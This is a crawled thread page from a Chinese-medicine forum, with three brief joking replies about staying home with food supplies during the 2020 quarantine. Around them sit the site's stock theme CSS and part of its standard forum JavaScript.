<td class="plc">
</td>
</tr>
</table>
</div><div id="post_188422" ><div id="fb-root"></div>
<script src="https://connect.facebook.net/zh_CN/sdk.js#xfbml=1&version=v5.0&appId=1589766567828861&autoLogAppEvents=1" type="text/javascript"></script>
<table id="pid188422" class="plhin" summary="pid188422" cellspacing="0" cellpadding="0">
<tr>
 <td class="pls" rowspan="2">
<div id="favatar188422" class="pls favatar">
<div class="pi">
<div class="authi"><a href="https://www.chunzy.com/home.php?mod=space&amp;uid=7667" target="_blank" class="xw1" style="color: #009100">Day801</a>
</div>
</div>
<div class="p_pop blk bui card_gender_" id="userinfo188422" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo188422_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="https://www.chunzy.com/home.php?mod=space&amp;uid=7667" target="_blank" class="xi2" style="color: #009100">Day801</a></strong>
<em>当前离线</em>
</div><dl class="cl">
<dt>积分</dt><dd><a href="https://www.chunzy.com/home.php?mod=space&uid=7667&do=profile" target="_blank" class="xi2">91700</a></dd>
</dl><div class="imicn">
<a href="https://www.chunzy.com/home.php?mod=space&amp;uid=7667&amp;do=profile" target="_blank" title="查看详细资料"><img src="static/image/common/userinfo.gif" alt="查看详细资料" /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div>
<div class="avatar"><a href="https://www.chunzy.com/home.php?mod=space&amp;uid=7667" class="avtm" target="_blank"><img src="https://www.chunzy.com/uc_server/data/avatar/000/00/76/67_avatar_middle.jpg" onerror="this.onerror=null;this.src='https://www.chunzy.com/uc_server/images/noavatar_middle.gif'" /></a></div>
</div>
</div>
</td>
<td class="plc">
<div class="pi">
<div class="pti">
<div class="pdbt">
</div>
<div class="authi">
<img class="authicn vm" id="authicon188422" src="static/image/common/online_moderator.gif" />
<em id="authorposton188422">发表于 2020-3-17 11:05:32</em>
<span class="pipe">|</span>
<a href="https://www.chunzy.com/forum.php?mod=viewthread&amp;tid=7296&amp;page=1" rel="nofollow">显示全部楼层</a>
</div>
</div>
</div><div class="pct"><div class="pcb">
<div class="t_fsz">
<table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_188422">
CC&nbsp;&nbsp;厉害！&nbsp;&nbsp;就是，只要有米面在家，不会饿着的！　就好比中国国内大妈们在家隔离，两个月不到，出了不少李子柒　<img src="static/image/smiley/xiha/036.gif" smilieid="895" border="0" alt="" /></td></tr></table>


</div>
<div id="comment_188422" class="cm">
</div>

<div id="post_rate_div_188422"></div>
</div>
</div>

</td></tr>
<tr><td class="plc plm">
</td>
</tr>
<tr id="_postposition188422"></tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=12&amp;tid=7296&amp;repquote=188422&amp;extra=&amp;page=1" onclick="showWindow('reply', this.href)">回复</a>
</em>

<p>
<a href="javascript:;" onclick="showWindow('miscreport188422', 'misc.php?mod=report&rtype=post&rid=188422&tid=7296&fid=12', 'get', -1);return false;">举报</a>
</p>

</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
<td class="plc">
</td>
</tr>
</table>
</div><div id="post_188489" ><div id="fb-root"></div>
<script src="https://connect.facebook.net/zh_CN/sdk.js#xfbml=1&version=v5.0&appId=1589766567828861&autoLogAppEvents=1" type="text/javascript"></script>
<table id="pid188489" class="plhin" summary="pid188489" cellspacing="0" cellpadding="0">
<tr>
 <td class="pls" rowspan="2">
<div id="favatar188489" class="pls favatar">
<div class="pi">
<div class="authi"><a href="https://www.chunzy.com/home.php?mod=space&amp;uid=6" target="_blank" class="xw1" style="color: #FF2D2D">amengcat</a>
</div>
</div>
<div class="p_pop blk bui card_gender_" id="userinfo188489" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo188489_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="https://www.chunzy.com/home.php?mod=space&amp;uid=6" target="_blank" class="xi2" style="color: #FF2D2D">amengcat</a></strong>
<em>当前离线</em>
</div><dl class="cl">
<dt>积分</dt><dd><a href="https://www.chunzy.com/home.php?mod=space&uid=6&do=profile" target="_blank" class="xi2">95994</a></dd>
</dl><div class="imicn">
<a href="https://www.chunzy.com/home.php?mod=space&amp;uid=6&amp;do=profile" target="_blank" title="查看详细资料"><img src="static/image/common/userinfo.gif" alt="查看详细资料" /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div>
<div class="avatar"><a href="https://www.chunzy.com/home.php?mod=space&amp;uid=6" class="avtm" target="_blank"><img src="https://www.chunzy.com/uc_server/data/avatar/000/00/00/06_avatar_middle.jpg" onerror="this.onerror=null;this.src='https://www.chunzy.com/uc_server/images/noavatar_middle.gif'" /></a></div>
</div>
</div>
</td>
<td class="plc">
<div class="pi">
<div class="pti">
<div class="pdbt">
</div>
<div class="authi">
<img class="authicn vm" id="authicon188489" src="static/image/common/online_admin.gif" />
<em id="authorposton188489">发表于 2020-3-18 05:33:34</em>
<span class="pipe">|</span>
<a href="https://www.chunzy.com/forum.php?mod=viewthread&amp;tid=7296&amp;page=1" rel="nofollow">显示全部楼层</a>
</div>
</div>
</div><div class="pct"><div class="pcb">
<div class="t_fsz">
<table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_188489">
赶快抓住那个逃兵！<img src="static/image/smiley/default/lol.gif" smilieid="12" border="0" alt="" /></td></tr></table>


</div>
<div id="comment_188489" class="cm">
</div>

<div id="post_rate_div_188489"></div>
</div>
</div>

</td></tr>
<tr><td class="plc plm">
</td>
</tr>
<tr id="_postposition188489"></tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=12&amp;tid=7296&amp;repquote=188489&amp;extra=&amp;page=1" onclick="showWindow('reply', this.href)">回复</a>
</em>

<p>
<a href="javascript:;" onclick="showWindow('miscreport188489', 'misc.php?mod=report&rtype=post&rid=188489&tid=7296&fid=12', 'get', -1);return false;">举报</a>
</p>

</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
<td class="plc">
</td>
</tr>
</table>
</div><div id="post_188504" ><div id="fb-root"></div>
<script src="https://connect.facebook.net/zh_CN/sdk.js#xfbml=1&version=v5.0&appId=1589766567828861&autoLogAppEvents=1" type="text/javascript"></script>
<table id="pid188504" class="plhin" summary="pid188504" cellspacing="0" cellpadding="0">
<tr>
 <a name="lastpost"></a><td class="pls" rowspan="2">
<div id="favatar188504" class="pls favatar">
<div class="pi">
<div class="authi"><a href="https://www.chunzy.com/home.php?mod=space&amp;uid=15" target="_blank" class="xw1" style="color: #2828FF">Hwq</a>
</div>
</div>
<div class="p_pop blk bui card_gender_" id="userinfo188504" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo188504_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="https://www.chunzy.com/home.php?mod=space&amp;uid=15" target="_blank" class="xi2" style="color: #2828FF">Hwq</a></strong>
<em>当前离线</em>
</div><dl class="cl">
<dt>积分</dt><dd><a href="https://www.chunzy.com/home.php?mod=space&uid=15&do=profile" target="_blank" class="xi2">50159</a></dd>
</dl><div class="imicn">
<a href="https://www.chunzy.com/home.php?mod=space&amp;uid=15&amp;do=profile" target="_blank" title="查看详细资料"><img src="static/image/common/userinfo.gif" alt="查看详细资料" /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div>
<div class="avatar"><a href="https://www.chunzy.com/home.php?mod=space&amp;uid=15" class="avtm" target="_blank"><img src="https://www.chunzy.com/uc_server/data/avatar/000/00/00/15_avatar_middle.jpg" onerror="this.onerror=null;this.src='https://www.chunzy.com/uc_server/images/noavatar_middle.gif'" /></a></div>
</div>
</div>
</td>
<td class="plc">
<div class="pi">
<div class="pti">
<div class="pdbt">
</div>
<div class="authi">
<img class="authicn vm" id="authicon188504" src="static/image/common/online_districtmod.gif" />
<em id="authorposton188504">发表于 2020-3-18 14:27:41</em>
<span class="pipe">|</span>
<a href="https://www.chunzy.com/forum.php?mod=viewthread&amp;tid=7296&amp;page=1" rel="nofollow">显示全部楼层</a>
</div>
</div>
</div><div class="pct"><div class="pcb">
<div class="t_fsz">
<table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_188504">
我赶紧到车库看看我放那的polish，还好，还没逃跑<img src="static/image/smiley/tiger/23.gif" smilieid="842" border="0" alt="" /></td></tr></table>


</div>
<div id="comment_188504" class="cm">
</div>

<div id="post_rate_div_188504"></div>
</div>
</div>

</td></tr>
<tr><td class="plc plm">
</td>
</tr>
<tr id="_postposition188504"></tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=12&amp;tid=7296&amp;repquote=188504&amp;extra=&amp;page=1" onclick="showWindow('reply', this.href)">回复</a>
</em>

<p>
<a href="javascript:;" onclick="showWindow('miscreport188504', 'misc.php?mod=report&rtype=post&rid=188504&tid=7296&fid=12', 'get', -1);return false;">举报</a>
</p>

</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
<td class="plc">
</td>
</tr>
</table>
</div><div id="postlistreply" class="pl"><div id="post_new" class="viewthread_table" style="display: none"></div></div>
</div>


<form method="post" autocomplete="off" name="modactions" id="modactions">
<input type="hidden" name="formhash" value="4a3ad50f" />
<input type="hidden" name="optgroup" />
<input type="hidden" name="operation" />
<input type="hidden" name="listextra" value="" />
<input type="hidden" name="page" value="1" />
</form>



<div class="pgs mtm mbm cl">
<span class="pgb y"><a href="https://www.chunzy.com/forum.php?mod=forumdisplay&amp;fid=12">返回列表</a></span>
<a id="newspecialtmp" onmouseover="$('newspecial').id = 'newspecialtmp';this.id = 'newspecial';showMenu({'ctrlid':this.id})" onclick="showWindow('newthread', 'forum.php?mod=post&action=newthread&fid=12')" href="javascript:;" title="发新帖"><img src="static/image/common/pn_post.png" alt="发新帖" /></a>
</div>

<!--[diy=diyfastposttop]--><div id="diyfastposttop" class="area"></div><!--[/diy]-->
<script type="text/javascript">
var postminchars = parseInt('18');
var postmaxchars = parseInt('10000');
var disablepostctrl = parseInt('0');
</script>

<div id="f_pst" class="pl bm bmw">
<form method="post" autocomplete="off" id="fastpostform" action="forum.php?mod=post&amp;action=reply&amp;fid=12&amp;tid=7296&amp;extra=&amp;replysubmit=yes&amp;infloat=yes&amp;handlekey=fastpost" onSubmit="return fastpostvalidate(this)">
<table cellspacing="0" cellpadding="0">
<tr>
<td class="pls">
</td>
<td class="plc">

快捷回复：<select id="s1" onchange="fastpost()" style="width:527px;"><option value="">在下拉框中选择您的观点快速回复↓（选择好后，点击发表回复）</option>
<option value="感谢楼主辛勤分享！">感谢楼主辛勤分享！</option>
<option value="学习了，感谢楼主！">学习了，感谢楼主！</option>
<option value="学习了，感谢楼上层主！">学习了，感谢楼上层主！</option>
<option value="我很赞同楼主的观点！">我很赞同楼主的观点！</option>
<option value="我很赞同楼上层主的观点！">我很赞同楼上层主的观点！</option>
<option value="我很不赞同楼主的观点！但我也很懒，不愿说出我的理由！">我很不赞同楼主的观点！但我也很懒，不愿说出我的理由！</option>
<option value="我很不赞同楼上层主的观点！但我也很懒，不愿说出我的理由！">我很不赞同楼上层主的观点！但我也很懒，不愿说出我的理由！</option>
<option value="我只是为了成为高级会员而快速发帖！">我只是为了成为高级会员而快速发帖！</option>
<option value="别骂我，我知道我很懒！">别骂我，我知道我很懒！</option>
<option value="芝麻开门！我想看看隐藏内容！">芝麻开门！我想看看隐藏内容！</option>

</select>
<script type="text/javascript">
function fastpost(){
var v = document.getElementById("s1").value;
document.getElementById("fastpostmessage").value = v;

}
</script>

<span id="fastpostreturn"></span>


<div class="cl">
<div id="fastsmiliesdiv" class="y"><div id="fastsmiliesdiv_data"><div id="fastsmilies"></div></div></div><div class="hasfsl" id="fastposteditor">
<div class="tedt mtn">
<div class="bar">
<span class="y">
<a href="https://www.chunzy.com/forum.php?mod=post&amp;action=reply&amp;fid=12&amp;tid=7296" onclick="return switchAdvanceMode(this.href)">高级模式</a>
</span><script src="data/cache/seditor.js?rtl" type="text/javascript"></script>
<div class="fpd">
<a href="javascript:;" title="文字加粗" class="fbld">B</a>
<a href="javascript:;" title="设置文字颜色" class="fclr" id="fastpostforecolor">Color</a>
<a id="fastpostimg" href="javascript:;" title="图片" class="fmg">Image</a>
<a id="fastposturl" href="javascript:;" title="添加链接" class="flnk">Link</a>
<a id="fastpostquote" href="javascript:;" title="引用" class="fqt">Quote</a>
<a id="fastpostcode" href="javascript:;" title="代码" class="fcd">Code</a>
<a href="javascript:;" class="fsml" id="fastpostsml">Smilies</a>
</div></div>
<div class="area">
<div class="pt hm">
您需要登录后才可以回帖 <a href="member.php?mod=logging&amp;action=login" onclick="showWindow('login', this.href)" class="xi2">登录</a> | <a href="member.php?mod=8088register" class="xi2">注~册</a>
</div>
</div>
</div>
</div>
</div>
<div id="seccheck_fastpost">
</div>


<input type="hidden" name="formhash" value="4a3ad50f" />
<input type="hidden" name="usesig" value="" />
<input type="hidden" name="subject" value="  " />
<p class="ptm pnpost">
<a href="https://www.chunzy.com/home.php?mod=spacecp&amp;ac=credit&amp;op=rule&amp;fid=12" class="y" target="_blank">本版积分规则</a>
<button type="button" onclick="showWindow('login', 'member.php?mod=logging&action=login&guestmessage=yes')"  onmouseover="checkpostrule('seccheck_fastpost', 'ac=reply');this.onmouseover=null" name="replysubmit" id="fastpostsubmit" class="pn pnc vm" value="replysubmit" tabindex="5"><strong>发表回复</strong></button>
<label for="fastpostrefresh"><input id="fastpostrefresh" type="checkbox" class="pc" />回帖后跳转到最后一页</label>
<script type="text/javascript">if(getcookie('fastpostrefresh') == 1) {$('fastpostrefresh').checked=true;}</script>
</p>
</td>
</tr>
</table>
</form>
</div>

</div>

<div class="wp mtn">
<!--[diy=diy3]--><div id="diy3" class="area"></div><!--[/diy]-->
</div>

<script type="text/javascript">
function succeedhandle_followmod(url, msg, values) {
var fObj = $('followmod_'+values['fuid']);
if(values['type'] == 'add') {
fObj.innerHTML = '不收听';
fObj.href = 'home.php?mod=spacecp&ac=follow&op=del&fuid='+values['fuid'];
} else if(values['type'] == 'del') {
fObj.innerHTML = '收听TA';
fObj.href = 'home.php?mod=spacecp&ac=follow&op=add&hash=4a3ad50f&fuid='+values['fuid'];
}
}
fixed_avatar([188370,188371,188372,188373,188374,188377,188389,188394,188399,188402,188405,188409,188410,188422,188489,188504], 1);
</script>	</div>
<div id="ft" class="wp cl">
<div id="flk" class="y">
<p>
<strong><a href="mailto:chunzy@chunzy.com" >联系邮箱</a></strong>
</p>
<p class="xs0">
GMT-4, 2025-12-15 08:58<span id="debuginfo">
</span>
</p>
</div>
<div id="frt">
<p><strong><a href="https://www.chunzy.com/" target="_blank">纯中医</a></strong>  <a href="https://www.chunzy.com/" target="_blank">chunzy.com</a></p>
<p class="xs0">Authentic Chinese Medicine (ACM)</p>
</div></div>
<script src="home.php?mod=misc&ac=sendmail&rand=1765803530" type="text/javascript"></script>

<div id="scrolltop">
<span><a " onclick="window.scrollTo({top: document.body.scrollHeight, behavior: 'smooth'})" class="replyfast" title="跳往底部快速回复"><b>跳往底部快速回复</b></a></span>
<span hidefocus="true"><a title="返回顶部" onclick="window.scrollTo('0','0')" class="scrolltopa" ><b>返回顶部</b></a></span>
<span>
<a href="https://www.chunzy.com/forum.php?mod=forumdisplay&amp;fid=12" hidefocus="true" class="returnlist" title="返回列表"><b>返回列表</b></a>
</span>
</div>
<script type="text/javascript">_attachEvent(window, 'scroll', function () { showTopLink(); });checkBlind();</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.chunzy.com/template/default/style/t3/style.css
body_size: 1059
content:
/*
[name]橙[/name]
[iconbgcolor]#FE9500[/iconbgcolor]
Powered by Discuz! X
*/

body { background: #FCFAF0 url(bgimg.jpg) no-repeat 50% 0; }
#nv { background-color: #FE9500; background-image: url(nv.png); }
	#nv li, #nv li a:hover, #nv li.hover a, #nv li.hover a:hover { background-image: url(nv_a.png) !important; }
	#nv li.a { background-color: #DF3200; }

#scbar { background-image: url(search.png); border-color: #FC6; }
.scbar_icon_td { background: url(search.png) 0 -451px; }

.bm_h, .tl th, .tl td { border-bottom-color: #CDCDCD; }
.fl .bm_h { border-color: #FC6; background: #FCF6E6 url(titlebg.png) repeat-x 0 0; }

/* 重定义 {SPECIALBG} */
.bmn, .bm_h, td.pls, .ad td.plc, div.exfm, .tb a, .tb_h, .ttp li.a a, div.uo a, input#addsubmit_btn, #gh .bm .bm_h, .appnew, .apphot { background-color: #FCF6E6; }

.ct2_a, .ct3_a { background-image: url(vlineb.png); }
	.ct3_a .bm { background-color: transparent; }
.tbn li.a { background: #FCFAF0; }
	#nv_portal.pg_portalcp .ct2_a_r, #nv_forum.pg_post .ct2_a_r { background-image: none; }

/* 重定义 {SPECIALBORDER} */
.bmn, .pg a, .pgb a, .pg strong, .card, .card .o, div.exfm  { border-color: #FC6; }
.pg strong { background-color: #FC6; }
.pn, .tb .o, .tb .o a { background-image: url(pn.png); }
	.pnc, a.pnc, .tb .o { border-color: #C74900; }

.mi .moodfm_input { background-image: url(mood_input.png); }

.ad td.pls { background-color: #FC6; }

/* 重定义字体 */
#qmenu, .fl .bm_h h2 a, .xi1, #um .new, .topnav .new, .sch .new, .el .ec .hot em, .pll .s a.joins, #diy_backup_tip .xi2 { color: #CA4312; }
.pll .s a.go { color: #FFF; }
.xi2, .xi2 a { color: #000; }

/* 重定义按钮 */
.pgs #newspecial, .pgs #newspecialtmp { float: left; background: url(pn_post.png) no-repeat 0 0; }
#post_reply, #post_replytmp { float: left; background: url(pn_reply.png) no-repeat 0 0; }
	#newspecial img, #newspecialtmp img, #post_reply img, #post_replytmp img { opacity: 0; filter: alpha(opacity=0); }
.moodfm_btn { background-image: url(mood_input_btn.png) !important; }
#create_group_btn { display: block; background: url(create_group.png) no-repeat 0 0; }
	#create_group_btn img { opacity: 0; filter: alpha(opacity=0); }
.el .ec .hot, .clct_list .xld .m { background-image: url(hotspot.gif); }
.pll .s { background-image:url(polljoins.gif); }

/* 重定义 Tab */
.tb .a a { border-bottom-color: #FCFAF0; background: #FCFAF0; }

/* 重定义广播 */
#uhd, #flw_header .bar { background-color: #FEFCF8; }
	#uhd .tb a, #flw_header .bar { border-top-color: #FCF0D7; }
	#uhd .tb .a a { border-bottom-color: #FCFAF0; }
.flw_replybox { background-color: #FEFCF8; }
	.flw_replybox .px, .flw_autopt, #flw_header .tedt { border-color: #FC6; }
.pg_follow #fastpostsubmit { background-image: url(flw_post.png); }
.flw_replybox .pnc { background-image: url(pn_reply.png); }
.flw_replybox td table .pnc { background-image: url(pn_rt.png); }
#flw_post_extra .sec { border-color: #FCF0D7; background-color: #FEFCF8; }

/* 重定义版块快速跳转和侧边导航 */
#fjump_menu li.a a { background-color: #FCF6E6; }
.bdl, .bdl dt, .bdl dd.bdl_a a { border-color: #F5E3B4; background-color: #FCF6E6; }
	.bdl dt { background-image: url(titlebg_sd.png); }
.bdl dd.bdl_a a { color: #CA4312; }

/* 重定义下拉菜单 */
.p_pop a { border-bottom-color: #FCF6E6; }
	.p_pop a:hover, .p_pop a.a, #sctype_menu .sca { background-color: #FCF6E6; color: #CA4312; }
	.blk a:hover { background-color: transparent; }

/* 重定义好友列表 */
#nv_home .buddy li { background-color: transparent; border: none; }

--- FILE ---
content_type: text/javascript
request_url: https://www.chunzy.com/data/cache/forum.js?rtl
body_size: 8863
content:
function saveData(ignoreempty) {var ignoreempty = isUndefined(ignoreempty) ? 0 : ignoreempty;var obj = $('postform') && (($('fwin_newthread') && $('fwin_newthread').style.display == '') || ($('fwin_reply') && $('fwin_reply').style.display == '')) ? $('postform') : ($('fastpostform') ? $('fastpostform') : $('postform'));if(!obj) return;if(typeof isfirstpost != 'undefined') {if(typeof wysiwyg != 'undefined' && wysiwyg == 1) {var messageisnull = trim(html2bbcode(editdoc.body.innerHTML)) === '';} else {var messageisnull = $('postform').message.value === '';}if(isfirstpost && (messageisnull && $('postform').subject.value === '')) {return;}if(!isfirstpost && messageisnull) {return;}}var data = subject = message = '';for(var i = 0; i < obj.elements.length; i++) {var el = obj.elements[i];if(el.name != '' && (el.tagName == 'SELECT' || el.tagName == 'TEXTAREA' || el.tagName == 'INPUT' && (el.type == 'text' || el.type == 'checkbox' || el.type == 'radio' || el.type == 'hidden' || el.type == 'select')) && el.name.substr(0, 6) != 'attach') {var elvalue = el.value;if(el.name == 'subject') {subject = trim(elvalue);} else if(el.name == 'message') {if(typeof wysiwyg != 'undefined' && wysiwyg == 1) {elvalue = html2bbcode(editdoc.body.innerHTML);}message = trim(elvalue);}if((el.type == 'checkbox' || el.type == 'radio') && !el.checked) {continue;} else if(el.tagName == 'SELECT') {elvalue = el.value;} else if(el.type == 'hidden') {if(el.id) {eval('var check = typeof ' + el.id + '_upload == \'function\'');if(check) {elvalue = elvalue;if($(el.id + '_url')) {elvalue += String.fromCharCode(1) + $(el.id + '_url').value;}} else {continue;}} else {continue;}}if(trim(elvalue)) {data += el.name + String.fromCharCode(9) + el.tagName + String.fromCharCode(9) + el.type + String.fromCharCode(9) + elvalue + String.fromCharCode(9, 9);}}}if(!subject && !message && !ignoreempty) {return;}saveUserdata('forum_'+discuz_uid, data);}function fastUload() {appendscript(JSPATH + 'forum_post.js?' + VERHASH);safescript('forum_post_js', function () { uploadWindow(function (aid, url) {updatefastpostattach(aid, url)}, 'file') }, 100, 50);}function switchAdvanceMode(url) {var obj = $('postform') && (($('fwin_newthread') && $('fwin_newthread').style.display == '') || ($('fwin_reply') && $('fwin_reply').style.display == '')) ? $('postform') : $('fastpostform');if(obj && obj.message.value != '') {saveData();url += (url.indexOf('?') != -1 ? '&' : '?') + 'cedit=yes';}location.href = url;return false;}function sidebar_collapse(lang) {if(lang[0]) {toggle_collapse('sidebar', null, null, lang);$('wrap').className = $('wrap').className == 'wrap with_side s_clear' ? 'wrap s_clear' : 'wrap with_side s_clear';} else {var collapsed = getcookie('collapse');collapsed = updatestring(collapsed, 'sidebar', 1);setcookie('collapse', collapsed, (collapsed ? 2592000 : -2592000));location.reload();}}function keyPageScroll(e, prev, next, url, page) {if(loadUserdata('is_blindman')) {return true;}e = e ? e : window.event;var tagname = BROWSER.ie ? e.srcElement.tagName : e.target.tagName;if(tagname == 'INPUT' || tagname == 'TEXTAREA') return;actualCode = e.keyCode ? e.keyCode : e.charCode;if(next && actualCode == 39) {window.location = url + '&page=' + (page + 1);}if(prev && actualCode == 37) {window.location = url + '&page=' + (page - 1);}}function announcement() {var ann = new Object();ann.anndelay = 3000;ann.annst = 0;ann.annstop = 0;ann.annrowcount = 0;ann.anncount = 0;ann.annScrollTopBegin = 0;ann.annlis = $('anc').getElementsByTagName("li");ann.annrows = new Array();ann.announcementScroll = function() {if (this.annstop) {this.annst = setTimeout(function() {ann.announcementScroll();}, this.anndelay);return;}if (!this.annst) {var lasttop = -1;for (i = 0; i < this.annlis.length; i++) {if (lasttop != this.annlis[i].offsetTop) {this.annrows[this.annrowcount] = this.annlis[i].offsetTop - this.annlis[0].offsetTop;this.annrowcount++;}lasttop = this.annlis[i].offsetTop;}if (this.annrows.length == 1) {$('an').onmouseover = $('an').onmouseout = null;} else {$('ancl').innerHTML += $('ancl').innerHTML;this.annst = setTimeout(function() {ann.announcementScroll();}, this.anndelay);$('an').onmouseover = function() {ann.annstop = 1;};$('an').onmouseout = function() {ann.annstop = 0;};}this.annrowcount = 1;return;}if (this.annrowcount >= this.annrows.length) {$('anc').scrollTop = 0;this.annrowcount = 1;this.annst = setTimeout(function() {ann.announcementScroll();}, this.anndelay);} else {this.anncount = 0;this.annScrollTopBegin = $('anc').scrollTop;this.announcementScrollnext(this.annrows[this.annrowcount]);}};ann.announcementScrollnext = function(targetTop) {$('anc').scrollTop = this.annScrollTopBegin + this.anncount;this.anncount++;if ($('anc').scrollTop < targetTop) {this.annst = setTimeout(function() {ann.announcementScrollnext(targetTop);}, 10);} else {this.annrowcount++;this.annst = setTimeout(function() {ann.announcementScroll();}, this.anndelay);}};ann.announcementScroll();}function removeindexheats() {return confirm('您确认要把此主题从热点主题中移除么？');}function showTypes(id, mod) {var o = $(id);if(!o) return false;var s = o.className;mod = isUndefined(mod) ? 1 : mod;var baseh = o.getElementsByTagName('li')[0].offsetHeight * 2;var tmph = o.offsetHeight;var lang = ['展开', '收起'];var cls = ['unfold', 'fold'];if(tmph > baseh) {var octrl = document.createElement('li');octrl.className = cls[mod];octrl.innerHTML = lang[mod];o.insertBefore(octrl, o.firstChild);o.className = s + ' cttp';mod && (o.style.height = 'auto');octrl.onclick = function () {if(this.className == cls[0]) {o.style.height = 'auto';this.className = cls[1];this.innerHTML = lang[1];} else {o.style.height = '';this.className = cls[0];this.innerHTML = lang[0];}}}}var postpt = 0;function fastpostvalidate(theform, noajaxpost) {if(postpt) {return false;}postpt = 1;setTimeout(function() {postpt = 0}, 2000);noajaxpost = !noajaxpost ? 0 : noajaxpost;s = '';if(typeof fastpostvalidateextra == 'function') {var v = fastpostvalidateextra();if(!v) {return false;}}if(theform.message.value == '' || theform.subject.value == '') {s = '抱歉，您尚未输入标题或内容';theform.message.focus();} else if(mb_strlen(theform.subject.value) > 80) {s = '您的标题超过 80 个字符的限制';theform.subject.focus();}if(!disablepostctrl && ((postminchars != 0 && mb_strlen(theform.message.value) < postminchars) || (postmaxchars != 0 && mb_strlen(theform.message.value) > postmaxchars))) {s = '您的帖子长度不符合要求。\n\n当前长度: ' + mb_strlen(theform.message.value) + ' ' + '字节\n系统限制: ' + postminchars + ' 到 ' + postmaxchars + ' 字节';}if(s) {showError(s);doane();$('fastpostsubmit').disabled = false;return false;}$('fastpostsubmit').disabled = true;theform.message.value = theform.message.value.replace(/([^>=\]"'\/]|^)((((https?|ftp):\/\/)|www\.)([\w\-]+\.)*[\w\-\u4e00-\u9fa5]+\.([\.a-zA-Z0-9]+|\u4E2D\u56FD|\u7F51\u7EDC|\u516C\u53F8)((\?|\/|:)+[\w\.\/=\?%\-&~`@':+!]*)+\.(jpg|gif|png|bmp))/ig, '$1[img]$2[/img]');theform.message.value = parseurl(theform.message.value);if(!noajaxpost) {ajaxpost('fastpostform', 'fastpostreturn', 'fastpostreturn', 'onerror', $('fastpostsubmit'));return false;} else {return true;}}function checkpostrule(showid, extra) {var x = new Ajax();x.get('forum.php?mod=ajax&action=checkpostrule&inajax=yes&' + extra, function(s) {ajaxinnerhtml($(showid), s);evalscript(s);});}function updatefastpostattach(aid, url) {ajaxget('forum.php?mod=ajax&action=attachlist&posttime=' + $('posttime').value + (!fid ? '' : '&fid=' + fid), 'attachlist');$('attach_tblheader').style.display = '';}function succeedhandle_fastnewpost(locationhref, message, param) {location.href = locationhref;}function errorhandle_fastnewpost() {$('fastpostsubmit').disabled = false;}function atarget(obj) {obj.target = getcookie('atarget') > 0 ? '_blank' : '';}function setatarget(v) {$('atarget').className = 'y atarget_' + v;$('atarget').onclick = function() {setatarget(v == 1 ? -1 : 1);};setcookie('atarget', v, 2592000);}function loadData(quiet, formobj) {var evalevent = function (obj) {var script = obj.parentNode.innerHTML;var re = /onclick="(.+?)["|>]/ig;var matches = re.exec(script);if(matches != null) {matches[1] = matches[1].replace(/this\./ig, 'obj.');eval(matches[1]);}};var data = '';data = loadUserdata('forum_'+discuz_uid);var formobj = !formobj ? $('postform') : formobj;if(in_array((data = trim(data)), ['', 'null', 'false', null, false])) {if(!quiet) {showDialog('没有可以恢复的数据！', 'info');}return;}if(!quiet && !confirm('此操作将覆盖当前帖子内容，确定要恢复数据吗？')) {return;}var data = data.split(/\x09\x09/);for(var i = 0; i < formobj.elements.length; i++) {var el = formobj.elements[i];if(el.name != '' && (el.tagName == 'SELECT' || el.tagName == 'TEXTAREA' || el.tagName == 'INPUT' && (el.type == 'text' || el.type == 'checkbox' || el.type == 'radio' || el.type == 'hidden'))) {for(var j = 0; j < data.length; j++) {var ele = data[j].split(/\x09/);if(ele[0] == el.name) {elvalue = !isUndefined(ele[3]) ? ele[3] : '';if(ele[1] == 'INPUT') {if(ele[2] == 'text') {el.value = elvalue;} else if((ele[2] == 'checkbox' || ele[2] == 'radio') && ele[3] == el.value) {el.checked = true;evalevent(el);} else if(ele[2] == 'hidden') {eval('var check = typeof ' + el.id + '_upload == \'function\'');if(check) {var v = elvalue.split(/\x01/);el.value = v[0];if(el.value) {if($(el.id + '_url') && v[1]) {$(el.id + '_url').value = v[1];}eval(el.id + '_upload(\'' + v[0] + '\', \'' + v[1] + '\')');if($('unused' + v[0])) {var attachtype = $('unused' + v[0]).parentNode.parentNode.parentNode.parentNode.id.substr(11);$('unused' + v[0]).parentNode.parentNode.outerHTML = '';$('unusednum_' + attachtype).innerHTML = parseInt($('unusednum_' + attachtype).innerHTML) - 1;if($('unusednum_' + attachtype).innerHTML == 0 && $('attachnotice_' + attachtype)) {$('attachnotice_' + attachtype).style.display = 'none';}}}}}} else if(ele[1] == 'TEXTAREA') {if(ele[0] == 'message') {if(!wysiwyg) {textobj.value = elvalue;} else {editdoc.body.innerHTML = bbcode2html(elvalue);}} else {el.value = elvalue;}} else if(ele[1] == 'SELECT') {if($(el.id + '_ctrl_menu')) {var lis = $(el.id + '_ctrl_menu').getElementsByTagName('li');for(var k = 0; k < lis.length; k++) {if(ele[3] == lis[k].k_value) {lis[k].onclick();break;}}} else {for(var k = 0; k < el.options.length; k++) {if(ele[3] == el.options[k].value) {el.options[k].selected = true;break;}}}}break;}}}}if($('rstnotice')) 